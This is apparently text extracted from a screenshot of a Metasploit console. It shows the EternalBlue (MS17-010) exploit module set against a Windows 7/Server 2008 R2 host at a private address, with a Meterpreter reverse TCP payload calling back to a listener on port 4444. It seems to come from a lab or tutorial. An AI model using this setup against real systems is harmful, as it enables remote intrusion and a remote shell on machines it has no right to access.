 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.71 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs